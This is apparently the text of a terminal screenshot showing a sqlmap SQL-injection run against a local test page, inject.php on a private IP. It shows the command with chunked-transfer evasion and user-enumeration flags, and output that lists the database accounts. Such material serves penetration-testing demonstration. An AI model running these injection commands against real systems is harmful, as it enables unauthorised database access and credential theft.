 5. t3@T3st0r-Mac-Pro: ~/Downloads/sqlmap-master (zsh)
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.17
Vary: Accept-Encoding
Content-Encoding: gzip
Content-Length: 285
Connection: close
Content-Type: text/html
URI: http://192.168.43.209:8011/inject.php
[11:09:17] [INFO] retrieved: ''admin'@'%''
[11:09:17] [DEBUG] performed 141 queries in 2.28 seconds
database management system users [5]:
[*] 'admin'@'%'
[*] 'root'@'127.0.0.1'
[*] 'root'@'::1'
[*] 'root'@'b6058c9e37de'
[*] 'root'@'localhost'
[11:09:17] [INFO] fetched data logged to text files under '/Users/t3/.sqlmap/output/19
2.168.43.209'
[*] ending @ 11:09:17 /2019-05-24/
t3@T3st0r-Mac-Pro ~/Downloads/sqlmap-master
$ python sqlmap.py -u "http://192.168.43.209:8011/inject.php" --data "id=1"  --chunk
ed -v 5 --users